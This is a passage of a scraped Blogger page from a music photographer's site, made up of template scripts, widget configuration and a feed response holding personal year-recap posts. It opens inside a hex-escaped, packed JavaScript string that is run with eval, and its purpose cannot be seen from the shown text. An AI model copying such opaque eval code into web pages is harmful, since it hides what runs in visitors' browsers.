x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7V-47hVKTRRN052Z3D9alNR4eyEW2sY8kihIK_LkssxiRv97JUEzJHQshVR_Puij1xXp6TbK5hoFOpHVrroH-Dw1leRptNuEaUcFiMxYqoarb-gVQJ5PmII8YS89pwXDDD1ukqRTBRM/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45quEY0l7UplcjMTgaesOTXAoqIA:1768995534334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4572726900663239910','//www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html','4572726900663239910');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4572726900663239910', 'title': 'Dearohwell Photography', 'url': 'http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html', 'canonicalUrl': 'http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html', 'homepageUrl': 'http://www.dearohwell.com/', 'searchUrl': 'http://www.dearohwell.com/search', 'canonicalHomepageUrl': 'http://www.dearohwell.com/', 'blogspotFaviconUrl': 'http://www.dearohwell.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22http://www.dearohwell.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dearohwell Photography - RSS\x22 href\x3d\x22http://www.dearohwell.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4572726900663239910/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22http://www.dearohwell.com/feeds/529188815899806092/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1367495819602236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'See more', 'pageType': 'item', 'postId': '529188815899806092', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s72-c/untitled-03502.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg', 'pageName': 'Traveling in Frankfurt-am-Main guide', 'pageTitle': 'Dearohwell Photography: Traveling in Frankfurt-am-Main guide'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Traveling in Frankfurt-am-Main guide', 'description': '     (All pictures are taken by me) Romer, september 2015   Frankfurt is one of my favorite cities to visit. Hometown of Johann Wolfgang von...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg', 'url': 'http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 529188815899806092}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.dearohwell.com/feeds/posts/default/-/blog?alt=json-in-script&max-results=3&callback=jQuery111005097873521304872_1768995534687&_=1768995534688
body_size: 22732
content:
// API callback
jQuery111005097873521304872_1768995534687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910"},"updated":{"$t":"2025-11-18T12:42:40.977-08:00"},"category":[{"term":"concerts"},{"term":"hip-hop"},{"term":"blog"},{"term":"comeback kid"},{"term":"summerblast"},{"term":"festival"},{"term":"impericon festival 2019"},{"term":"vainstream 2018"},{"term":"epica"},{"term":"novel729"},{"term":"people"},{"term":"counterparts"},{"term":"deez nuts"},{"term":"ecclesia diabolica evropa"},{"term":"ethismos"},{"term":"events"},{"term":"impericon festival 2018"},{"term":"mindthreat"},{"term":"misc"},{"term":"obey the brave"},{"term":"promo photography"},{"term":"stick to your guns"},{"term":"turisas"},{"term":"1000mods"},{"term":"antifest"},{"term":"boysetsfire"},{"term":"casey"},{"term":"domination"},{"term":"dust bolt"},{"term":"eluveitie"},{"term":"heaven shall burn"},{"term":"holy hell"},{"term":"hrh vikings"},{"term":"in hearts wake"},{"term":"modern life is war"},{"term":"nightstalker"},{"term":"off the hook"},{"term":"parkway drive"},{"term":"polar"},{"term":"recap"},{"term":"rotting christ"},{"term":"the rumjacks"},{"term":"#forthevictimsoffire"},{"term":"acres"},{"term":"agnostic front"},{"term":"alestorm"},{"term":"amon amarth"},{"term":"anser"},{"term":"anti flag"},{"term":"arch enemy"},{"term":"architects"},{"term":"asking alexandria"},{"term":"at the gates"},{"term":"attila"},{"term":"backtrack"},{"term":"bad omens"},{"term":"behemoth"},{"term":"being as an ocean"},{"term":"berlin"},{"term":"birds in row"},{"term":"black tusk"},{"term":"boston manor"},{"term":"bullet for my valentine"},{"term":"buzz"},{"term":"caliban"},{"term":"cancer bats"},{"term":"carnifex"},{"term":"clowns"},{"term":"damnation festival"},{"term":"deafheaven"},{"term":"defeater"},{"term":"delain"},{"term":"deserted fear"},{"term":"devil made me do it"},{"term":"downfall of gaia"},{"term":"enslaved"},{"term":"ereb altor"},{"term":"evergreen terrace"},{"term":"eversor"},{"term":"full house bc"},{"term":"gaahls wyrd"},{"term":"gaerea"},{"term":"godsleep"},{"term":"heilung"},{"term":"jinjer"},{"term":"king diamond"},{"term":"kiva"},{"term":"korpiklaani"},{"term":"kreator"},{"term":"kvelertak"},{"term":"lacuna coil"},{"term":"lex"},{"term":"logostimis"},{"term":"mayan"},{"term":"metal"},{"term":"miss may i"},{"term":"norma jean"},{"term":"northlane"},{"term":"pelican"},{"term":"pirates city"},{"term":"polaris"},{"term":"portfolio"},{"term":"rationalistas"},{"term":"ruined families"},{"term":"satanic surfers"},{"term":"senses fail"},{"term":"sick of it all"},{"term":"sight and sounds"},{"term":"sights and sounds"},{"term":"silverstein"},{"term":"slayer"},{"term":"solmeister"},{"term":"summer breeze"},{"term":"sylvaine"},{"term":"testament"},{"term":"the amity affliction"},{"term":"the black dahlia murder"},{"term":"the casualties"},{"term":"the devil wears prada"},{"term":"the word alive"},{"term":"thy art is murder"},{"term":"touche amore"},{"term":"ultra"},{"term":"urban"},{"term":"vainstream 2017"},{"term":"vainstream 2024"},{"term":"vuur"},{"term":"while she sleeps"},{"term":"wnc"},{"term":"wolves in the throne room"},{"term":"you me at six"},{"term":"zeke"}],"title":{"type":"text","$t":"Dearohwell Photography"},"subtitle":{"type":"html","$t":"Music photographer based out of Athens, Greece"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/-\/blog?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/search\/label\/blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/-\/blog\/-\/blog?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910.post-7767968183719375990"},"published":{"$t":"2021-12-29T01:54:00.008-08:00"},"updated":{"$t":"2022-04-25T04:31:08.724-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"}],"title":{"type":"text","$t":"Year recap || 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EI haven't done a recap since 2018 and to be honest, I didn't think that I'd be making one this year either. Admittedly 2021 wasn't smooth, no. For the first time I started keeping notes on every month that passed on my wall calendar and even though it was kinda scary to see what was practically the chart of your mental health deteriorating, I definitely recommend it for accountability reasons.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EWhilst still managing the emotional roller coaster that is my ongoing burnout, I would be ungrateful if I didn't acknowledge the chances that came my way and the lessons that the curveballs taught me. First and foremost, I completed my Diploma in the Music Industry, a project that remained a secret from the get-go. My aim was to try to have a career in the music industry so I invested on my education. Literally. In addition to the modules and assignments, I read any book I could get my hands on and watched countless roundtables and interviews. In the mean time I enrolled for Tour Management seminars, which was honestly one of the best decisions I've made. Getting an in-depth understanding, even theoretical, of the sector that has been my passion since I was a teenager was of crucial importance and has kept me motivated to actively pursue it once the pandemic allows it. Sure, my timing was nothing short of \u003Ci\u003Eexcellent\u003C\/i\u003E\u0026nbsp;but better late than never, right?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EI was also fortunate that my dear friends in Kin Corruption let me get involved with their album release in the spring. The whole project gave me a beautiful sense of purpose, and getting to navigate the waters of self-releasing music and atypical management was a great challenge which gave me the chance to apply what I was learning about, while at the same time seek guidance from some of the best mentors I could ask for. I also got to rediscover one of my creative aspects and passions, makeup and SFX, by participating in INKtober. I got to travel and experience live music again even in timid forms, got to shoot a couple big shows, some of my pictures got published, I reconnected with people, started a podcast, something that I've wanted to do for years, became more confident in my French, picked up writing again, rediscovered my love for Defeater, started asking directly for the things that I wanted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EWhile bringing me to a breaking point on a couple occasions, especially in the recent months, 2021 taught me more about myself than the years before. I've always wrapped this \"self-realization\" part of the recap in a cloak of faking-that-I-know-what-I'm-doing-but-hope-it-works-out-along-the-way wisdom but I truly feel that it wasn't until now that I actually experience it, and have the will and strength to break toxic cycles and to actually move on. My self-awareness was, for lack of better word, amplified; circumstances opened my eyes to a bitter reality which I had been denying for years and my self-preservation instincts finally kicked in. If anything, I learned that it was time that I stopped being taken\u0026nbsp;for granted and that I stopped seeing the good in people, but see what they show me instead. For a really long time I refused to be hurt so I just wasn't. But here I am now, hurting, and everything I'm feeling comes out aggressively. Embracing your emotions isn't a sign of weakness but a sign of healing. And when you're reborn from your ashes, no death can scare you. \u003Cb\u003EI know my worth, I know that I deserve better; if someone refuses to acknowledge it, that's on them. I won't hinder my growth anymore.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAnd even if certain people took away pieces of me that I'll never get back, there were others who crashed into my life unexpectedly and helped make this year more bearable. Most of these people I haven't met yet in real life, some I may never meet but I'm beyond grateful for their presence, open ears, music suggestions, late night conversations, or just plain nerding out about things we're passionate about. I was also able to sit back more and listen, not trying to offer unsolicited solutions, but instead establishing a safe space where we would all share our fears, hopes and dreams. I am beyond appreciative for the network of support that surrounds me and will never take it for granted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EWrapping things up, I read somewhere that manifesting essentially means that if you repeat something enough you start to believe it, canceling out years of low self-esteem and low self-worth. It stuck with me and I hope it sticks with some of you who have made it this far. Change depends on no one but us, it's not gonna come unless we bring it, so I'm manifesting this here; \u003Cb\u003Eby this time next year, I will be living my dreams\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCedMFazPY9MM5T777ioDWqAGHsbJFcFFSuW1em4RpTR6QqSCQBlkmPYBmycd2iPu6X1kKYcudURdJVFj_k07BkbygiWlnd77S8uDkVlwnLwO-bsiEddWpWW1jO2RcaQ-i-kPMdBGUM_U_rH7cC6PJEFgbOb0Dio1geJ9n6eo6SpBvPt9VZM7e6Zrj=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCedMFazPY9MM5T777ioDWqAGHsbJFcFFSuW1em4RpTR6QqSCQBlkmPYBmycd2iPu6X1kKYcudURdJVFj_k07BkbygiWlnd77S8uDkVlwnLwO-bsiEddWpWW1jO2RcaQ-i-kPMdBGUM_U_rH7cC6PJEFgbOb0Dio1geJ9n6eo6SpBvPt9VZM7e6Zrj=s320\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EHappy new year, lovelies. Be kind to each other x\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/7767968183719375990\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.dearohwell.com\/2021\/12\/year-recap-2021.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/7767968183719375990"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/7767968183719375990"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/2021\/12\/year-recap-2021.html","title":"Year recap || 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCedMFazPY9MM5T777ioDWqAGHsbJFcFFSuW1em4RpTR6QqSCQBlkmPYBmycd2iPu6X1kKYcudURdJVFj_k07BkbygiWlnd77S8uDkVlwnLwO-bsiEddWpWW1jO2RcaQ-i-kPMdBGUM_U_rH7cC6PJEFgbOb0Dio1geJ9n6eo6SpBvPt9VZM7e6Zrj=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910.post-9213001635733307436"},"published":{"$t":"2018-12-31T05:06:00.001-08:00"},"updated":{"$t":"2018-12-31T08:16:53.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recap"}],"title":{"type":"text","$t":"Year Recap || 2018"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA lot of things happened this year but contrary to every recap post I've made in the past, I decided that I won't go ranting about life lessons. They are always there, my road to self-awareness is bumpy at times but clear and, since I'm still working on last year's goals\/realizations, the context is pretty the same. Furthermore, since I decided that I would do a #31daysofdecember type of thing on socials, posting one of my fav pictures I took this year every day of December, I won't do a \"10 favorites of the year\". But anyway, let's cut to the chase, shall we?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsb9fKUcPMfT36-zDiM056PZaDJfvstAWnsKNNgNX34Yfuwnb1ey3w8ew2mWOTilT0U5mPqDeHOCt1P87Z7VKhcLhUWaGplBmO8_jyr9gh3ZCZ9fGcv3mS8RQUzy2eyetdQ2uMqJbwK4U\/s1600\/CAT-0068.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsb9fKUcPMfT36-zDiM056PZaDJfvstAWnsKNNgNX34Yfuwnb1ey3w8ew2mWOTilT0U5mPqDeHOCt1P87Z7VKhcLhUWaGplBmO8_jyr9gh3ZCZ9fGcv3mS8RQUzy2eyetdQ2uMqJbwK4U\/s1600\/CAT-0068.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhoto by Panos Koffas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIn 2017, and having sold my soul \u003Cstrike\u003Eand bank account\u003C\/strike\u003E to the open road, I promised myself that I'd try to 